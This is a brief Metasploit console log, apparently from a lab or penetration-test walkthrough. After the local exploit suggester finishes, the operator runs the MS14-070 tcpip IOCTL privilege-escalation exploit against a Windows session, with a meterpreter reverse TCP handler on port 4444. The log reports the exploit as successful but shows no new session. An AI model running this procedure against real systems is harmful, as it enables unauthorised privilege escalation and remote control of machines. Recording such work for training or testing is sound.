 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_070_tcpip_ioctl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.0.3.15:4444
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) >